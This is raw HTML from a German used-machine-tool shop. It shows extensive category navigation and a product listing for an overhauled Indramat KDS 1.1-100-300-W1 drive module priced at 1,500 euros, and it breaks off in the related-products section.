	<li  class=" menu-item-2365 menu-item menu-millplus"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/"><span>Millplus</span></a></li>
	<li  class=" menu-item-1160 menu-item menu-ersatzteile-elektronik-philips"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/"><span>Ersatzteile Elektronik Philips</span></a></li>
	<li  class=" menu-item-1161 menu-item menu-glasmassstaebe-sony"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/"><span>Glasmaßstäbe Sony</span></a></li>
</ul>
</li>
<li  class=" menu-item-87 menu-item menu-kontakt-ankauf"><a href="https://toth-maschinenhandel.de/kontakt/"><span>Kontakt / Ankauf</span></a></li>
<li  class=" menu-item-2480 menu-item menu-datenschutz"><a href="https://toth-maschinenhandel.de/datenschutz/"><span>Datenschutz</span></a></li>
<li  class=" menu-item-84 menu-item menu-impressum"><a href="https://toth-maschinenhandel.de/impressum/"><span>Impressum</span></a></li>
</ul>						</div>
					</div>
				</div>   
					</div> <!-- Close Container -->
			<div id="cat_nav" class="navclass">
			<div class="container">
				<nav id="nav-second" class="clearfix">
					<ul id="menu-hauptmenue-1" class="sf-menu"><li  class=" menu-item-121 menu-item menu-home"><a href="https://toth-maschinenhandel.de"><span>Home</span></a></li>
<li  class=" sf-dropdown menu-item-has-children menu-item-169 menu-item menu-maschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/"><span>Maschinen</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1545 menu-item menu-mess-und-pruefmittel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/"><span>Mess- und Prüfmittel</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1546 menu-item menu-werkzeugvoreinstellgeraete"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/werkzeugvoreinstellgeraete/"><span>Werkzeugvoreinstellgeräte</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-734 menu-item menu-bearbeitungszentrum"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/"><span>Bearbeitungszentrum</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-743 menu-item menu-bearbeitungszentrum-horizontal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/"><span>Bearbeitungszentrum horizontal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-744 menu-item menu-rika"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/rika-2/"><span>Rika</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1137 menu-item menu-bearbeitungszentrum-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/"><span>Bearbeitungszentrum universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1138 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/deckel-bearbeitungszentrum-universal/"><span>Deckel</span></a></li>
			<li  class=" menu-item-1139 menu-item menu-dmc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmc/"><span>DMC</span></a></li>
			<li  class=" menu-item-1317 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-1140 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			<li  class=" menu-item-1141 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/maho-bearbeitungszentrum-universal/"><span>Maho</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-737 menu-item menu-bearbeitungszentrum-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/"><span>Bearbeitungszentrum vertikal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-738 menu-item menu-bridgeport"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/bridgeport-interact-2/"><span>Bridgeport</span></a></li>
			<li  class=" menu-item-2154 menu-item menu-brother"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/brother-stenzel/"><span>Brother</span></a></li>
			<li  class=" menu-item-739 menu-item menu-chiron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/chiron-2/"><span>Chiron</span></a></li>
			<li  class=" menu-item-2107 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-740 menu-item menu-eikon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/eikon-2/"><span>Eikon</span></a></li>
			<li  class=" menu-item-741 menu-item menu-mahomat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mahomat-2/"><span>Mahomat</span></a></li>
			<li  class=" menu-item-841 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mikron-2-vertikal/"><span>Mikron</span></a></li>
			<li  class=" menu-item-742 menu-item menu-norte"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/norte-2/"><span>Norte</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-171 menu-item menu-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/"><span>Bohrmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-745 menu-item menu-cnc-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/"><span>CNC Bohrmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-746 menu-item menu-alzmetall"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/alzmetall-2/"><span>Alzmetall</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-172 menu-item menu-saeulenbohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/saeulenbohrmaschinen/"><span>Säulenbohrmaschinen</span></a></li>
		<li  class=" menu-item-1142 menu-item menu-staenderbohrmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/"><span>Ständerbohrmaschine</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-174 menu-item menu-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/"><span>Drehmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-831 menu-item menu-cnc-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/"><span>CNC Drehmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1425 menu-item menu-graziano"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/"><span>Graziano</span></a></li>
			<li  class=" menu-item-1341 menu-item menu-mazak-quick-turn-28-n"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/mazak-quick-turn-28-n/"><span>Mazak Quick Turn 28 N</span></a></li>
			<li  class=" menu-item-832 menu-item menu-benzinger"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/benzinger/"><span>Benzinger</span></a></li>
			<li  class=" menu-item-833 menu-item menu-gildemeister"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/gildemeister-2/"><span>Gildemeister</span></a></li>
			<li  class=" menu-item-1147 menu-item menu-okuma"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/okuma-2/"><span>Okuma</span></a></li>
			<li  class=" menu-item-1144 menu-item menu-traub"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/traub-2/"><span>Traub</span></a></li>
			<li  class=" menu-item-1145 menu-item menu-weisser-heilbronn-junior"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/weisser-heilbronn-junior-2/"><span>Weisser Heilbronn Junior</span></a></li>
			<li  class=" menu-item-1146 menu-item menu-wmf-niles-dfs-2-2"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/wmf-niles-dfs-22/"><span>WMF Niles DFS 2/2</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-834 menu-item menu-drehmaschine-konventionell"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/"><span>Drehmaschine konventionell</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-835 menu-item menu-harrison"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/harrison/"><span>Harrison</span></a></li>
			<li  class=" menu-item-1315 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/weiler-2/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1314 menu-item menu-leit-u-zugspindeldrehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/"><span>Leit- u. Zugspindeldrehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-2357 menu-item menu-ikegai"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/"><span>Ikegai</span></a></li>
			<li  class=" menu-item-1316 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/weiler/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1149 menu-item menu-zyklengesteuerte-drehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/"><span>Zyklengesteuerte Drehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1148 menu-item menu-colchester-mascot-electronic"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/colchester-mascot-electronic-2/"><span>Colchester Mascot Electronic</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-175 menu-item menu-erodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/"><span>Erodiermaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1150 menu-item menu-senkerodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/"><span>Senkerodiermaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1151 menu-item menu-zimmer-kreim"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/zimmer-kreim-2/"><span>Zimmer + Kreim</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-837 menu-item menu-fraesmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/"><span>Fräsmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-381 menu-item menu-cnc-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/"><span>CNC Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-382 menu-item menu-gambin"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/gambin/"><span>Gambin</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-173 menu-item menu-cnc-fraesmaschinen-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/"><span>CNC-Fräsmaschinen universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-227 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/deckel/"><span>Deckel</span></a></li>
			<li  class=" menu-item-228 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/maho/"><span>Maho</span></a></li>
			<li  class=" menu-item-383 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/mikron-2/"><span>Mikron</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-838 menu-item menu-fraesmaschine-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/"><span>Fräsmaschine universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-839 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/maho-3/"><span>Maho</span></a>
			<ul class="sub-menu sf-dropdown-menu dropdown">
				<li  class=" menu-item-2442 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li  class=" menu-item-1152 menu-item menu-universal-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/"><span>Universal Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1153 menu-item menu-droop-und-rein"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/droop-und-rein/"><span>Droop und Rein</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" menu-item-176 menu-item menu-pressen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/pressen/"><span>Pressen</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-177 menu-item menu-saegen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/"><span>Sägen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2190 menu-item menu-bandsaege-jaespa"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/"><span>Bandsäge Jaespa</span></a></li>
		<li  class=" menu-item-1365 menu-item menu-bandsaegeautomat-bauer"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaegeautomat-bauer/"><span>Bandsägeautomat Bauer</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1364 menu-item menu-bandsaege-forte-160"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-forte-160/"><span>Bandsäge Forte 160</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1649 menu-item menu-bandsaege-moessner"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-moessner/"><span>Bandsäge Mössner</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-178 menu-item menu-scheren"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/scheren/"><span>Scheren</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-179 menu-item menu-schleifmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/"><span>Schleifmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1398 menu-item menu-rundschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/"><span>Rundschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1397 menu-item menu-paragon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon/"><span>Paragon</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1154 menu-item menu-flachschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/"><span>Flachschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1313 menu-item menu-jung"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/jung/"><span>Jung</span></a></li>
			<li  class=" menu-item-1155 menu-item menu-ziersch-baltrusch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/"><span>Ziersch + Baltrusch</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li  class=" current-product-ancestor current-menu-parent current-product-parent sf-dropdown menu-item-has-children menu-item-170 menu-item menu-ersatzteile"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/"><span>Ersatzteile</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-2494 menu-item menu-igz-36-zentralschmierung-steuergeraet-vogel-230-va"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/"><span>IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2413 menu-item menu-siemens-simodrive-einspeisemodul-e-r-6-sc-6901-ovr-05-er-b"><a href="https://toth-maschinenhandel.de/?post_type=product&#038;p=1514"><span>Siemens Simodrive Einspeisemodul (E/R 6 SC 6901 / OVR 05 (ER) B</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2443 menu-item menu-siemens-simoreg-6-ra-4013-5-b-a01"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/"><span>Siemens Simoreg 6 RA 4013-5 B A01</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2280 menu-item menu-drehstromservomotor"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/"><span>Drehstromservomotor</span></a></li>
	<li  class=" menu-item-1657 menu-item menu-stangenlader"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/"><span>Stangenlader</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1411 menu-item menu-ersatzteil-deckel-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/"><span>Ersatzteil Deckel /Maho</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2222 menu-item menu-fraeskopf-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/"><span>Fräskopf vertikal</span></a></li>
		<li  class=" menu-item-2221 menu-item menu-ersatzteil-maho-oelschauglas-stutzen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/"><span>Ersatzteil Maho Ölschauglas (Stutzen)</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2098 menu-item menu-ersatzteile-contraves"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/"><span>Ersatzteile Contraves</span></a></li>
	<li  class=" menu-item-1156 menu-item menu-ersatzteil-elektronik-fanuc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/"><span>Ersatzteil Elektronik Fanuc</span></a></li>
	<li  class=" menu-item-1632 menu-item menu-ersatzteile-elektronik-grundig"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/"><span>Ersatzteile Elektronik Grundig</span></a></li>
	<li  class=" current-product-ancestor current-menu-parent current-product-parent menu-item-1157 menu-item menu-ersatzteil-indramat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/"><span>Ersatzteil Indramat</span></a></li>
	<li  class=" menu-item-1158 menu-item menu-ersatzteile-elektronik-bosch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/"><span>Ersatzteile Elektronik Bosch</span></a></li>
	<li  class=" menu-item-1159 menu-item menu-ersatzteile-elektronik-heidenhain"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/"><span>Ersatzteile Elektronik Heidenhain</span></a></li>
	<li  class=" menu-item-2365 menu-item menu-millplus"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/"><span>Millplus</span></a></li>
	<li  class=" menu-item-1160 menu-item menu-ersatzteile-elektronik-philips"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/"><span>Ersatzteile Elektronik Philips</span></a></li>
	<li  class=" menu-item-1161 menu-item menu-glasmassstaebe-sony"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/"><span>Glasmaßstäbe Sony</span></a></li>
</ul>
</li>
<li  class=" menu-item-87 menu-item menu-kontakt-ankauf"><a href="https://toth-maschinenhandel.de/kontakt/"><span>Kontakt / Ankauf</span></a></li>
<li  class=" menu-item-2480 menu-item menu-datenschutz"><a href="https://toth-maschinenhandel.de/datenschutz/"><span>Datenschutz</span></a></li>
<li  class=" menu-item-84 menu-item menu-impressum"><a href="https://toth-maschinenhandel.de/impressum/"><span>Impressum</span></a></li>
</ul>				</nav>
			</div><!--close container-->
		</div><!--close navclass-->
		</header>
	<div class="wrap clearfix contentclass hfeed" role="document">

			<div id="content" class="container"><div class="row"><div class="main col-lg-9 col-md-8" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-1078" class="product type-product post-1078 status-publish first instock product_cat-indramate product_cat-ersatzteile has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="row">
		<div class="col-md-5 product-img-case">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images kad-light-gallery contain-woo_product_slider_disabled" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper woo_product_slider_disabled woo_product_zoom_disabled">
	<div class="product_image"><div data-thumb="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/389_2702_1128656243-80x80.jpg?v=1749684420" class="woocommerce-product-gallery__image"><a href="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/389_2702_1128656243.jpg?v=1749684420" title="389_2702_1128656243"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/389_2702_1128656243-334x334.jpg?v=1749684420" width="334" height="334"   class="attachment-shop_single shop_single wp-post-image" alt="" title="" data-caption="" data-src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/389_2702_1128656243.jpg?v=1749684420" data-large_image="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/389_2702_1128656243.jpg?v=1749684420" data-large_image_width="850" data-large_image_height="637" ></a></div></div><div class="product_thumbnails thumbnails"><div data-thumb="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/389_2702_1128656243-80x80.jpg?v=1749684420" class="woocommerce-product-gallery__image"><a href="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/389_2702_1128656243.jpg?v=1749684420" data-rel="lightbox[product-gallery]" title="389_2702_1128656243"><img width="80" height="80" src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/389_2702_1128656243-80x80.jpg?v=1749684420" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="" data-caption="" data-src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/389_2702_1128656243.jpg?v=1749684420" data-large_image="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/389_2702_1128656243.jpg?v=1749684420" data-large_image_width="850" data-large_image_height="637" decoding="async" /></a></div></div>		
	</div>
</div>
	</div>
	<div class="col-md-7 product-summary-case">
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Indramat KDS 1.1-100-300-W1</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1.500,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">128</span></span>

	
	<span class="posted_in">Kategorien: <a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/" rel="tag">Ersatzteil Indramat</a>, <a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/" rel="tag">Zubehör / Maschinenersatzteile</a></span>
	
	<style> #wpp-buttons img { border-radius: 3px; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); display: inline; text-decoration: none; }  #wpp-buttons a { text-decoration: none; border-bottom: none; } /* WooCommerce PDF & Print 1.5.0 */</style><div style="clear:both;margin:0px;padding:0px;border:none;"></div><div id="wpp-buttons" style="display:block; margin:12px 10px 10px auto;"><a href="https://toth-maschinenhandel.de/produkt/indramat-kds-1-1-100-300-w1/?wpp_export=pdf" rel="nofollow"><img src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce-pdf-print/img/000/pdf-m.png" style="padding:2px" align="absmiddle" border="0" align="als PDF speichern" title="als PDF speichern" /></a>  &nbsp; &nbsp;</div><div style="clear:both;margin:0px;padding:0px;border:none;"></div>
</div>

	</div><!-- .summary -->
</div>
</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Beschreibung					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Beschreibung</h2>

<p align="center">KDS 1.1-100-300-W1 überholt</p>
<p>&nbsp;</p>
<p align="left"><span style="font-size: small;">Wir sind ein Unternehmen, das seit Jahren Erfahrung mit Werkzeugmaschinen mitbringt. </span><span style="font-size: small;">Spezialisiert auf Deckel, Maho, Mikron, Hermle.</span></p>
<p>Bei Bedarf können wir Ihnen bei der Fehleranalyse helfen und auch andere Elektronikteile sowie Mechanikteile reparieren oder im Tausch liefern, sofern am Lager vorhanden</p>
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="related products carousel_outerrim">

					<h2>Related Products</h2>
						<div class="fredcarousel">
			<div id="carouselcontainer" class="rowtight">
				<div id="related-product-carousel" class="products slick-slider product_related_carousel kt-slickslider kt-content-carousel loading clearfix" data-slider-fade="false" data-slider-type="content-carousel" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-auto="true" data-slider-speed="9000" data-slider-xxl="3" data-slider-xl="3" data-slider-md="3" data-slider-sm="3" data-slider-xs="2" data-slider-ss="1">
					
						<div class="product type-product post-1480 status-publish instock product_cat-millplus product_cat-ersatzteile has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 millplus ersatzteile kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/heidenhain-millplus-epc-8-platine-66/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:177.51479289941%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1451913623892_Bildgröße-ändern.png" srcset="https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1451913623892_Bildgröße-ändern.png 338w, https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1451913623892_Bildgröße-ändern-169x300.png 169w, https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1451913623892_Bildgröße-ändern-260x462.png 260w" sizes="(max-width: 338px) 100vw, 338px"  alt="Philips Millplus EPC 8 Platine (66)" width="338" height="600" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div 